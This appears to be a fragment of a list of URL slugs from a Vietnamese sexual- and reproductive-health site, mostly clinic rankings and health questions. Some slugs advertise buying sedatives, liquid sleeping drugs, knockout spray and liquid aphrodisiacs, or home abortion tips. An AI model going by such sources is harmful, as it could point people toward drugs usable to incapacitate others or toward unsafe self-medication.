    "an-gi-de-tang-chat-nhay-co-tu-cung-cho-chi-em-phu-nu",
    "8-phong-kham-nam-khoa-o-binh-chanh-tot-nhat",
    "8-nguyen-nhan-cau-nho-khong-vao-duoc-co-be",
    "cau-be-cua-chong-qua-nho-va-ngan-phai-lam-sao",
    "noi-thit-du-o-vung-kin-bi-gi-nguy-hiem-khong-cach-tri",
    "cam-giac-dau-hieu-bi-mat-trinh-nhu-the-nao",
    "top-8-san-pham-tri-tham-mun-tot-nhat-hien-nay",
    "cai-ay-dai-bao-nhieu-la-du-chuan-o-phu-nu-viet-nam",
    "top-9-phong-kham-nam-khoa-quan-9-uy-tin-nhat",
    "thuoc-tang-ham-muon-cho-vo-chong-cua-nhat-canh-bao",
    "hinh-anh-huyet-trang-binh-thuong-va-huyet-trang-benh-ly",
    "hinh-anh-doi-moi-o-mat-tay-da-co-o-nam-va-nu",
    "10-loai-thuoc-tang-ham-muon-cho-vo-an-toan-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "hinh-anh-nam-candida-gay-viem-nhiem-o-nam-va-nu-gioi",
    "10-phong-kham-nam-khoa-o-quan-10-tot-nhat",
    "10-cach-khac-phuc-tinh-trang-kho-han-o-vung-kin",
    "phong-kham-nam-khoa-o-quan-11-tot-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "8-cach-lam-co-be-ra-nhieu-nuoc-webtretho-chia-se",
    "an-gi-de-tranh-thai-sau-khi-quan-he-tot-nhat",
    "loai-khoai-lang-nao-giam-can-tot-nhat-va-nhanh-nhat",
    "quan-he-sau-ngay-rung-trung-co-thai-khong",
    "cau-be-cua-chong-qua-to-nhung-ngan-phai-lam-sao",
    "kichmen-1h-mua-o-dau-tphcm-va-o-nha-thuoc-nao",
    "phong-kham-nam-khoa-o-quan-binh-tan-tot-nhat",
    "phong-kham-nam-khoa-o-quan-tan-phu-uy-tin",
    "nha-thuoc-ban-kichmen-1h-uy-tin-chinh-hang",
    "uong-thuoc-giam-can-bi-buon-non-chong-mat-met-phai-lam-sao",
    "10-phong-kham-phu-khoa-go-vap-uy-tin-nhat",
    "8-phong-kham-nam-khoa-o-quan-12-tot-nhat",
    "10-phong-kham-phu-khoa-tan-binh-uy-tin-nhat",
    "6-phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "rocket-1h-ban-le-gia-bao-nhieu-1-vien",
    "top-4-phong-kham-phu-khoa-quan-1-tot-nhat",
    "top-6-phong-kham-phu-khoa-quan-2-tot-nhat",
    "top-3-phong-kham-phu-khoa-quan-3-uy-tin-nhat",
    "top-4-phong-kham-phu-khoa-quan-4-uy-tin-nhat",
    "benh-phong-lanh-noi-me-day-la-gi-nguy-hiem-khong",
    "top-5-phong-kham-phu-khoa-quan-5-uy-tin-nhat",
    "mua-thuoc-ngu-dang-nuoc-tai-tphcm-gia-re",
    "top-6-phong-kham-phu-khoa-quan-6-uy-tin-nhat",
    "thuoc-pha-thai-khan-cap-gia-bao-nhieu-tien-va-mua-o-dau",
    "mua-thuoc-ngu-tai-ha-noi-o-dau-uy-tin",
    "cach-tu-lot-bao-quy-dau-tai-nha-khong-dau-va-an-toan",
    "thuoc-ngu-4-khia-tac-dung-lieu-dung-gia-tien",
    "tinh-trung-it-phai-lam-sao-de-khac-phuc",
    "duong-vat-bi-xuoc-khi-quan-he-bang-mieng-phai-lam-sao",
    "tinh-trung-it-trieu-chung-nguyen-nhan-thuoc-tri",
    "u-nhu-luoi-ga-la-benh-gi-co-nguy-hiem-khong-cach-chua",
    "nao-va-co-bi-tai-phat-khong-co-bien-chung-gi-khong",
    "top-7-phong-kham-phu-khoa-quan-7-tot-nhat",
    "4-meo-chua-hoc-xuong-ga-hieu-qua-nhat",
    "hoc-xuong-ca-co-gay-tu-vong-khong",
    "top-8-phong-kham-phu-khoa-quan-8-tot-nhat",
    "chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "top-9-phong-kham-phu-khoa-quan-9-tot-nhat",
    "cach-tranh-thai-sau-khi-quan-he-1-tuan-hieu-qua",
    "cach-tranh-thai-sau-khi-quan-he-24h-hieu-qua-nhat",
    "co-thai-bung-cung-hay-mem-va-dau-hieu-nhan-biet",
    "mang-thai-tuan-dau-bung-co-to-khong-khi-nao-bung-to",
    "top-10-phong-kham-phu-khoa-quan-10-tot-nhat",
    "top-11-phong-kham-phu-khoa-quan-11-tot-nhat",
    "top-12-phong-kham-phu-khoa-quan-12-tot-nhat",
    "8-phong-kham-nam-khoa-quan-phu-nhuan-tot-nhat",
    "6-phong-kham-phu-khoa-quan-phu-nhuan-uy-tin-nhat",
    "rocket-1h-nu-uong-co-duoc-khong-co-hai-khong",
    "do-tuoi-su-dung-rocket-1h-thich-hop",
    "quan-he-lan-dau-dau-rat-nhung-khong-ra-mau-la-sao",
    "5-phong-kham-phu-khoa-o-quan-binh-tan-tot-nhat",
    "8-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "1-hop-rocket-1h-co-bao-nhieu-vien-co-ban-le-khong",
    "phong-kham-nam-khoa-o-hoc-mon-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "top-6-phong-kham-phu-khoa-o-huyen-cu-chi-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-huyen-can-gio-tot-nhat",
    "top-7-phong-kham-phu-khoa-o-huyen-can-gio-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-quan-binh-thanh-tot-nhat",
    "top-7-phong-kham-phu-khoa-quan-binh-thanh-uy-tin-nhat",
    "quan-he-den-lan-thu-may-thi-het-dau",
    "dau-rat-tang-sinh-mon-khi-quan-he-co-sao-khong",
    "tai-sao-khi-quan-he-con-gai-lai-met-cach-khac-phuc",
    "va-mang-trinh-giu-duoc-bao-lau",
    "quan-he-bi-thon-la-do-dau-cach-khac-phuc",
    "hinh-anh-xuong-mu-o-nam-va-nu",
    "cach-va-mang-trinh-tai-nha",
    "12-cach-chua-viem-am-dao-tai-nha-hieu-qua-nhat",
    "6-tu-the-nam-khi-bi-thai-bi-boc-tach",
    "co-thai-2-thang-quan-he-duoc-khong",
    "nhin-que-thu-thai-biet-trai-hay-gai-nhu-the-nao",
    "cach-quan-he-de-sinh-con-trai-chinh-xac-webtretho",
    "bdsm-la-gi-bdsm-la-tot-hay-xau-co-anh-huong-gi-khong",
    "hinh-anh-cat-moi-be",
    "moi-be-nhu-the-nao-la-binh-thuong-o-phu-nu-viet",
    "top-10-thuoc-tang-cuong-sinh-ly-nam-cua-my",
    "vien-sui-rockman-co-ban-o-hieu-thuoc-khong",
    "thuoc-drotaverin-cong-dung-gia-thanh-va-tac-dung-phu",
    "thuoc-trimeseptol-cong-dung-gia-thanh-va-tac-dung-phu",
    "mua-giam-tao-o-dau-tai-tphcm-va-ha-noi-chinh-hang",
    "thuoc-seduxen-co-gay-nghien-khong-uong-nhieu-co-chet",
    "hut-thai-co-tiem-thuoc-te-khong-va-gia-bao-nhieu-tien",
    "xet-nghiem-hiv-co-can-nhin-an-khong",
    "noi-mun-nuoc-o-vung-kin-la-benh-gi-cach-dieu-tri-tai-nha",
    "khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong",
    "top-12-vien-sui-tang-cuong-sinh-ly-nam-hieu-qua-nhat",
    "mua-thuoc-ngu-seduxen-tphcm-o-nha-thuoc-nao",
    "khoi-echo-hon-hop-sau-pha-thai-co-nguy-hiem-khong",
    "toi-thang-an-cay-nong-co-duoc-khong",
    "top-4-phong-kham-nam-khoa-o-bac-giang-uy-tin",
    "top-5-phong-kham-nam-khoa-o-bac-kan-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-bac-lieu-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-bac-ninh-uy-tin",
    "phong-kham-nam-khoa-o-ca-mau-tot-nhat",
    "phong-kham-nam-khoa-o-binh-thuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-cao-bang-uy-tin-hieu-qua",
    "phong-kham-da-khoa-548-nguyen-chi-thanh-co-tot-khong",
    "top-3-phong-kham-nam-khoa-o-dak-nong-tot-nhat",
    "phong-kham-nam-khoa-o-dak-lak-an-toan-hieu-qua",
    "thu-dam-ra-mau-la-gi-nguyen-nhan-va-cach-chua-tri",
    "top-4-phong-kham-nam-khoa-o-dien-bien-uy-tin-hieu-qua",
    "xoc-lo-la-gi-co-hai-khong-va-cach-thu-dam-an-toan-khoai-cam",
    "top-5-phong-kham-nam-khoa-o-dong-nai-an-toan-hieu-qua",
    "cay-gi-mui-co-mau-thi-co-sao-khong",
    "khac-va-xi-mui-ra-mau-co-nguy-hiem-khong",
    "top-6-phong-kham-nam-khoa-o-dong-thap-tot-nhat",
    "top-8-phong-kham-nam-khoa-o-ha-giang-uy-tin-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-gia-lai-uy-tin-nhat",
    "mun-thit-thua-o-mong-la-bi-gi-cach-chua-tri",
    "cat-mun-thit-o-dau-uy-tin-nhat",
    "cat-thit-thua-bao-nhieu-tien-nam-2025",
    "top-10-phong-kham-nam-khoa-o-ha-tinh-an-toan-uy-tin",
    "hinh-anh-mun-thit-va-cach-dieu-tri-tai-nha",
    "top-8-phong-kham-nam-khoa-o-ha-nam-an-toan-hieu-qua",
    "co-nen-deo-tam-vao-lo-tai-hay-khong",
    "uong-thuoc-giam-can-co-hai-than-khong",
    "top-4-phong-kham-nam-khoa-o-hau-giang-uy-tin-hieu-qua",
    "top-3-phong-kham-nam-khoa-o-hai-duong-tot-nhat",
    "8-cach-giam-mo-bung-cho-nam-trong-1-tuan",
    "lo-xo-khuyen-bi-loi-thit-phai-lam-sao",
    "top-5-phong-kham-nam-khoa-o-hoa-binh-an-toan-hieu-qua",
    "top-6-phong-kham-nam-khoa-o-hung-yen-uy-tin-hieu-qua",
    "danh-sach-thuoc-giam-can-doc-hai-can-tranh",
    "lo-xo-khuyen-bi-tham-hoac-chay-mu-nguy-hiem-khong",
    "top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin",
    "quay-tay-xong-bi-dau-bung-co-sao-khong",
    "tinh-hoan-lac-cho-la-gi-co-nguy-hiem-khong",
    "tinh-hoan-lac-cho-co-con-duoc-khong-va-cach-chua-tri",
    "cach-chua-xuat-tinh-som-bang-gung-tuoi",
    "top-7-phong-kham-nam-khoa-o-khanh-hoa-an-toan-uy-tin",
    "tong-dai-tu-van-suc-khoe-1080-24-24",
    "cach-giam-3-can-trong-1-tuan-an-toan",
    "cach-giam-2kg-trong-1-thang-an-toan-hieu-qua",
    "top-9-phong-kham-nam-khoa-o-kon-tum-an-toan-hieu-qua",
    "top-1-phong-kham-nam-khoa-o-lam-dong-tot-nhat",
    "top-10-phong-kham-nam-khoa-o-lai-chau-uy-tin-nhat",
    "kich-thuoc-tien-liet-tuyen-binh-thuong-la-bao-nhieu",
    "top-2-phong-kham-nam-khoa-o-lang-son-uy-tin-hieu-qua",
    "nong-co-hong-kho-tho-la-bi-gi-cach-tri-tai-nha",
    "tai-sao-lai-nong-rat-co-hong-lau-ngay",
    "ngua-hau-mon-co-phai-bi-giun-khong",
    "ke-hoach-cach-giam-can-cho-nguoi-luoi-tai-nha",
    "top-3-phong-kham-nam-khoa-o-lao-cai-uy-tin-nhat",
    "top-4-phong-kham-nam-khoa-o-long-an-uy-tin-hieu-qua",
    "top-5-phong-kham-nam-khoa-o-nam-dinh-uy-tin-nhat",
    "top-6-phong-kham-nam-khoa-o-nghe-an-uy-tin-hieu-qua",
    "sau-sinh-bao-lau-thi-duoc-dung-nuoc-lanh-va-goi-dau",
    "sau-khi-pha-thai-co-duoc-tam-khong",
    "top-7-phong-kham-nam-khoa-o-ninh-binh-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-ninh-thuan-uy-tin-nhat",
    "ngua-am-vat-nguyen-nhan-va-cach-khac-phuc",
    "ngua-am-ho-la-bi-gi-nguyen-nhan-va-cach-tri",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tai-nha",
    "long-mu-nu-bi-bac-4-nguyen-nhan-va-thuoc-ho-tro-tri",
    "xet-nghiem-tpha-la-gi-xet-nghiem-o-dau-va-chi-phi-bao-nhieu",
    "top-4-phong-kham-nam-khoa-o-quang-ngai-an-toan-hieu-qua",
    "thu-dam-o-nu-gioi-5-loi-ich-va-5-tac-hai",
    "top-9-phong-kham-nam-khoa-o-phu-tho-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-quang-binh-tot-nhat",
    "top-3-phong-kham-nam-khoa-o-quang-nam-uy-tin-nhat",
    "herpes-la-benh-gi-nguyen-nhan-va-cach-dieu-tri",
    "viem-co-tu-cung-co-quan-he-duoc-khong",
    "khi-hu-mau-vang-la-benh-gi-nguyen-nhan-va-thuoc-chua-tri",
    "cao-ich-mau-hay-phu-huyet-khang-tot-hon",
    "sau-khi-dot-mun-thit-nen-boi-thuoc-gi",
    "top-5-phong-kham-nam-khoa-o-quang-ninh-tot-nhat",
    "goi-kham-suc-khoe-tong-quat-tai-tphcm",
    "top-6-phong-kham-nam-khoa-o-quang-tri-an-toan-uy-tin",
    "top-7-phong-kham-nam-khoa-o-soc-trang-tot-nhat",
    "tre-kinh-25-ngay-thu-que-1-vach-co-mang-thai-khong",
    "chi-phi-kham-tong-quat-bao-nhieu-tien-tphcm",
    "top-5-phong-kham-nam-khoa-o-vinh-long-tot-nhat",
    "top-2-phong-kham-nam-khoa-o-tien-giang-tot-nhat",
    "top-4-phong-kham-nam-khoa-o-tuyen-quang-uy-tin-nhat",
    "top-3-phong-kham-nam-khoa-o-tra-vinh-uy-tin-hieu-qua",
    "co-bau-3-thang-dau-an-mit-duoc-khong",
    "tre-kinh-2-ngay-thu-que-duoc-chua",
    "den-thang-uong-ruou-co-sao-khong",
    "top-8-phong-kham-nam-khoa-o-phu-yen-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-yen-bai-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-vinh-phuc-uy-tin-nhat",
    "thao-vong-tranh-thai-bao-lau-thi-co-kinh-co-bi-cham-kinh-khong",
    "truoc-khi-thao-vong-co-duoc-quan-he-khong",
    "tinh-trung-lanh-co-con-duoc-hay-khong",
    "4-dau-hieu-nen-thao-vong-tranh-thai-som",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "sau-dat-vong-bi-rong-kinh-bao-lau-moi-het",
    "cham-kinh-moc-nhieu-mun-nguyen-nhan-va-cach-tri",
    "10-bai-tap-keo-dai-thoi-gian-quan-he",
    "rong-kinh-keo-dai-bao-lau-thi-nguy-hiem",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-nam-2025",
    "phosphalugel-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi-cach-tri",
    "cach-lam-mang-trinh-lanh-lai-tai-nha",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "hong-noi-mun-nuoc-co-nguy-hiem-khong",
    "thao-vong-xong-bi-mat-kinh-co-sao-khong",
    "kiem-tra-mang-trinh-o-dau-an-toan-uy-tin",
    "quan-he-khi-bi-rong-kinh-co-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-vung-tau-uy-tin-nhat",
    "duoi-luoi-co-thit-thua-tri-nhu-the-nao",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "top-4-phong-kham-nam-khoa-o-ha-noi-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-hai-phong-tot-nhat",
    "top-9-phong-kham-nam-khoa-o-da-nang-tot-nhat",
    "tinh-ngay-du-sinh-online-chinh-xac-nhat",
    "cach-tinh-ngay-du-sinh-theo-sieu-am-chinh-xac",
    "cach-tinh-tuoi-thai-theo-ngay-quan-he-chinh-xac",
    "lay-ngay-du-sinh-nao-la-chinh-xac-nhat",
    "phong-kham-bac-si-tran-ngoc-anh-co-tot-khong",
    "muc-ke-o-tay-nguyen-nhan-hinh-anh-cach-chua-tri",
    "phong-kham-phu-khoa-binh-thuan-tot-nhat",
    "top-7-phong-kham-phu-khoa-bac-lieu-tot-nhat",
    "top-5-phong-kham-phu-khoa-bac-giang-uy-tin",
    "top-5-phong-kham-phu-khoa-bac-kan-tot-nhat",
    "top-6-phong-kham-phu-khoa-bac-ninh-uy-tin",
    "15-cach-giam-can-cho-nguoi-luoi-hieu-qua",
    "bao-cao-su-don-den-10cm-co-gay-dau-rat-khong",
    "co-nen-cao-long-vung-kin-hay-khong",
    "u-nang-mao-tinh-co-nen-mo-hay-khong",
    "benh-lau-co-nguy-hiem-khong-cach-phong-tranh",
    "ra-mau-truoc-ky-kinh-nguyet-10-ngay-co-sao-khong",
    "thu-que-1-vach-nhung-van-chua-co-kinh-la-sao",
    "vua-sach-kinh-quan-he-co-thai-khong-bac-si",
    "4-cach-chua-tinh-hoan-bi-xe-tai-nha-hieu-qua",
    "di-dai-tien-ra-mau-nguyen-nhan-tac-hai-thuoc-chua-cach-phong",
    "nam-candida-co-tu-khoi-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong",
    "dau-bung-ben-trai-ngang-ron-la-trieu-chung-cua-benh-gi-cach-tri",
    "cach-chua-hoc-xuong-ga-an-toan-nhat",
    "co-nen-dung-bao-cao-su-don-den-khong",
    "tim-thai-yeu-nen-an-gi-la-tot-nhat",
    "mua-thuoc-kich-duc-viagra-tai-hai-phong-o-dau-uy-tin",
    "phong-kham-phu-khoa-ca-mau-uy-tin-nhat",
    "thuoc-cuong-duong-ban-o-dau-tai-tphcm",
    "phong-kham-phu-khoa-cao-bang-uy-tin-hieu-qua",
    "phong-kham-phu-khoa-dak-lak-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-hoa-binh-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-kien-giang-an-toan-uy-tin",
    "top-9-phong-kham-phu-khoa-kon-tum-an-toan-hieu-qua",
    "top-7-phong-kham-phu-khoa-khanh-hoa-an-toan-uy-tin",
    "top-6-phong-kham-phu-khoa-hung-yen-uy-tin-hieu-qua",
    "tren-26-tuoi-co-tiem-phong-hpv-duoc-khong",
    "sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "10-dau-hieu-trieu-chung-sap-co-kinh-nguyet-o-phu-nu",
    "vua-het-kinh-2-ngay-quan-he-co-bau-khong",
    "quan-he-bang-mieng-co-thai-khong-co-hai-gi-khong",
    "hinh-anh-hat-fordyce-o-moi-be-va-cach-tri",
    "10-meo-vat-pha-thai-an-toan-tai-nha",
    "dia-chi-sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-cach-chua",
    "4-kinh-nghiem-uong-thuoc-pha-thai-misoprostol-an-toan",
    "18-cach-chua-tri-nhiet-mieng-lo-mieng-tai-nha-tot-nhat",
    "6-cach-tri-hoi-nach-sau-sinh-tai-nha-hieu-qua",
    "amidan-noi-cuc-thit-la-do-dau-nguy-hiem-khong",
    "chi-phi-cat-moi-be-vung-kin-gia-bao-nhieu-tien",
    "kinh-nghiem-triet-long-vung-kin-an-toan",
    "quan-he-bang-tay-bi-chay-mau-co-sao-khong",
    "mau-bao-rung-trung-co-mau-gi",
    "thu-thai-1-vach-nhung-co-mau-bao-la-sao",
    "uong-thuoc-ngua-thai-khan-cap-co-kinh-som-co-sao-khong",
    "cach-chua-viem-thanh-quan-cho-be-tai-nha",
    "uong-thuoc-tranh-thai-bi-tre-kinh-2-thang-co-sao-khong",
    "kham-kiem-tra-suc-khoe-sinh-san-o-dau-tai-tphcm",
    "thuoc-7-mau-gia-bao-nhieu-mua-o-dau",
    "mang-trinh-co-the-nhin-thay-bang-mat-thuong-khong",
    "phia-tren-vom-hong-noi-cuc-la-bi-gi-cach-dieu-tri",
    "cham-kinh-15-ngay-thai-duoc-may-tuan-tuoi",
    "tre-kinh-15-ngay-thu-que-2-vach-la-co-thai-chua",
    "nuoc-tieu-co-bot-nhu-xa-phong-la-bi-gi-co-nguy-hiem-khong",
    "cam-xuyen-huong-la-gi-co-tot-khong-co-dung-cho-ba-bau",
    "nhung-vi-tri-yeu-khien-chang-ngay-ngat",
    "sam-linh-bach-truat-tan-la-thuoc-gi-gia-bao-nhieu-tien",
    "khoi-u-lanh-tinh-o-vom-hong-co-tu-khoi-khong",
    "bi-dut-day-ham-quy-dau-chay-mau-phai-lam-sao",
    "quy-dau-bi-dau-khi-cham-vao-la-bi-gi-cach-tri",
    "quan-lot-nu-dinh-mau-la-bi-gi-co-nguy-hiem-khong",
    "top-4-phong-kham-phu-khoa-lam-dong-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-lang-son-uy-tin-hieu-qua",
    "top-10-phong-kham-phu-khoa-lai-chau-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-nam-dinh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-long-an-uy-tin-hieu-qua",
    "top-7-phong-kham-phu-khoa-lao-cai-uy-tin-nhat",
    "8-cach-ren-luyen-de-quan-he-lau-ra-cho-nam-gioi",
    "cach-kiem-che-cam-xuc-cau-nho-khi-quan-he",
    "bam-huyet-chua-xuat-tinh-som-co-duoc-khong",
    "bui-tri-loi-ra-phai-lam-sao-de-tri",
    "toi-thang-co-nen-tam-nuoc-lanh-khong",
    "tre-kinh-uong-nuoc-dua-co-tot-khong",
    "tuot-bao-quy-dau-bi-sung-phong-va-cach-chua-tri",
    "noi-thit-thua-o-hau-mon-la-bi-gi-cach-chua-tri",
    "uong-vitamin-e-bi-cham-kinh-dung-khong",
    "tac-dung-cua-trung-vit-lon-voi-dan-ong",
    "phong-kham-bac-si-quach-trong-duc-o-dau-co-tot-khong",
    "hickey-la-gi-co-dau-khong-hickey-nguy-hiem-khong",
    "thai-17-tuan-co-pha-duoc-khong-pha-o-dau-an-toan",
    "phan-biet-say-thai-va-hien-tuong-den-ky-kinh-nguyet",
    "cach-thut-rua-muoi-kiem-de-tri-nam-am-dao-co-con-trai",
    "vien-uong-tao-moi-truong-kiem-cua-nhat-co-hieu-qua-khong",
    "cach-thut-rua-muoi-kiem-nabifar-de-sinh-con-trai",
    "cach-ve-sinh-vung-kin-truoc-va-sau-quan-he-dung-cach",
    "co-nen-thut-rua-vung-kin-khong",
    "huong-dan-cach-ve-sinh-vung-kin-dung-cach",
    "ra-dich-mau-nau-sau-ky-kinh-nguyen-nhan-va-cach-tri",
    "dat-thuoc-co-bi-cham-kinh-khong",
    "ve-sinh-vung-kin-bang-kem-danh-rang-co-duoc-khong",
    "9-bai-tap-thu-nho-vung-kin-tai-nha-hieu-qua",
    "dau-hieu-say-thai-tu-2-tuan-den-5-tuan-dau-chi-tiet-nhat",
    "ra-mau-bao-thai-thu-que-duoc-chua",
    "tre-so-sinh-bi-lang-sua-cach-xu-ly-cho-me",
    "vet-rach-tang-sinh-mon-bi-sung-co-binh-thuong-khong",
    "phu-nu-tren-60-tuoi-con-ham-muon-khong",
    "quan-he-xong-tinh-trung-trao-ra-ngoai-co-thai-duoc-khong",
    "cach-tao-moi-truong-kiem-bang-la-tia-to",
    "that-hu-ve-vien-dat-tao-moi-truong-kiem",
    "10-thuoc-giam-can-cho-nam-gio-tot-nhat",
    "thuoc-bisalaxyl-5mg-thanh-phan-cong-dung-cach-dung",
    "thuoc-haloperidol-thanh-phan-cong-dung-cach-dung",
    "thuoc-tranh-thai-24h-gia-bao-nhieu-tien-mua-o-dau",
    "thuoc-tranh-thai-72h-cach-su-dung-mua-o-dau-gia-tien",
    "thuoc-tranh-thai-120h-cach-su-dung-mua-o-dau-gia-tien",
    "uong-thuoc-tranh-thai-truoc-khi-quan-he-bao-lau",
    "6-kinh-nghiem-uong-nuoc-dau-den-giam-can",
    "chia-se-kinh-nghiem-giam-can-bang-gung",
    "cuong-duong-nhieu-lan-trong-ngay-co-bi-gi-khong",
    "an-gi-de-cau-nho-cung-quan-he-lau-ra",
    "dung-luc-lam-tran-thi-cau-nho-iu-xiu-va-cach-khac-phuc",
    "8-nguyen-nhan-cau-nho-khong-cuong-can-chu-y",
    "thuoc-mibecerex-cong-dung-cach-dung-va-chong-chi-dinh",
    "top-8-san-pham-lam-hong-vung-kin-tot-nhat-hien-nay",
    "review-kinh-nghiem-lam-hong-vung-kin-hieu-qua",
    "6-cach-lam-hong-vung-kin-tu-nhien-nhanh-nhat",
    "cham-kinh-4-thang-khong-co-thai-la-bi-gi",
    "thuoc-lansoprazol-cong-dung-cach-dung-va-chong-chi-dinh",
    "thuoc-ngua-thai-mua-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-bo-than-trang-duong-gia-bao-nhieu-tien",
    "thuoc-ngua-thai-co-ban-o-tiem-thuoc-tay-khong",
    "top-4-thuoc-ngu-manh-gia-re-nhat",
    "rocket-1h-co-ban-le-khong",
    "sot-thai-la-gi-dau-hieu-nhan-biet-sot-thai-sau-pha-thai",
    "thuoc-meladinine-la-gi-tac-dung-cach-dung-va-luu-y",
    "cay-cho-de-rang-cua-tac-dung-hinh-anh-va-luu-y",
    "cham-kinh-15-ngay-di-sieu-am-duoc-chua",
    "thuoc-esperal-500mg-tac-dung-cach-dung-va-luu-y",
    "top-10-phong-kham-phu-khoa-phu-tho-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-quang-nam-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-quang-binh-tot-nhat",
    "top-6-phong-kham-phu-khoa-quang-tri-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-quang-ninh-tot-nhat",
    "top-9-phong-kham-phu-khoa-son-la-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-soc-trang-tot-nhat",
    "top-6-phong-kham-phu-khoa-nghe-an-uy-tin-hieu-qua",
    "thuoc-uptiv-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-advil-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-stadexmin-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "top-9-phong-kham-phu-khoa-ninh-thuan-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-ninh-binh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-quang-ngai-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-tay-ninh-tot-nhat",
    "top-11-phong-kham-phu-khoa-thai-nguyen-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-thua-thien-hue-an-toan-hieu-qua",
    "top-12-phong-kham-phu-khoa-thanh-hoa-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-thai-binh-an-toan-uy-tin",
    "top-7-phong-kham-phu-khoa-tien-giang-tot-nhat",
    "top-8-phong-kham-phu-khoa-tra-vinh-uy-tin-hieu-qua",
    "top-9-phong-kham-phu-khoa-tuyen-quang-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-vinh-phuc-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-vinh-long-tot-nhat",
    "top-7-phong-kham-phu-khoa-yen-bai-tot-nhat",
    "top-8-phong-kham-phu-khoa-phu-yen-tot-nhat",
    "top-9-phong-kham-phu-khoa-da-nang-tot-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-tot-nhat",
    "top-6-phong-kham-phu-khoa-ha-noi-an-toan-hieu-qua",
    "3-benh-vien-khu-vuc-thu-duc-tot-va-uy-tin-nhat",
    "thuoc-giam-can-yanhee-co-tot-khong-mua-o-dau",
    "mua-thuoc-kich-duc-nam-gia-re-tphcm-o-dau",
    "6-thuoc-tang-can-cho-tre-em-tu-5-den-7-tuoi",
    "mua-thuoc-kich-duc-nu-o-ha-noi-gia-re-uy-tin",
    "ban-thuoc-ngu-seduxen-tai-ha-noi-o-dau",
    "cach-nhan-biet-khi-xuat-tinh-trung-vao-co-the",
    "8-thuoc-cuong-duong-danh-cho-nguoi-cao-huyet-ap-an-toan",
    "bj-hj-la-gi-cach-hj-cho-ban-trai-va-ban-gai-de-len-dinh-va-an-toan",
    "bao-cao-su-don-den-ho-dau-tot-khong",
    "bao-cao-su-don-den-5cm-giong-that-mua-o-dau-tphcm",
    "ra-mau-giua-chu-ky-kinh-la-bi-gi-nguy-hiem-khong",
    "cach-chua-xuat-tinh-som-bang-gung-nuong-tai-nha",
    "phong-kham-bac-si-hoang-thi-my-y-o-dau-co-tot-khong",
    "hinh-anh-say-thai-cac-hinh-thai-say-thai-thuong-gap",
    "thuoc-tanamisolblue-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "12-hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "nuot-tinh-trung-co-bi-lay-viem-gan-b-khong",
    "quy-trinh-chich-ngua-ung-thu-co-tu-cung-tung-buoc",
    "quan-he-vai-giay-co-thai-khong-ti-le-co-thai-cao-khong",
    "cat-u-nhu-luoi-ga-co-nguy-hiem-khong",
    "nuot-chat-nhon-cua-ban-trai-co-sao-khong",
    "thuoc-me-dang-xit-mua-o-dau-gia-bao-nhieu-tien",
    "8-thuoc-kich-duc-nu-dang-nuoc-gia-re",
    "thuoc-boi-khi-ngua-hau-mon-hieu-qua-nhat",
    "giai-dap-uong-cao-ich-mau-co-pha-thai-duoc-khong",
    "phac-do-dieu-tri-sui-mao-ga-bo-y-te-moi-nhat",
    "nang-cap-cau-nho-bang-mo-tu-than-la-nhu-the-nao",
    "5-trieu-chung-khi-uong-thuoc-giam-can-can-chu-y",
    "tu-the-quan-he-de-sinh-con-trai-webtretho",
    "benh-vien-thanh-pho-thu-duc-o-dau-tot-khong-gio-lam-viec",
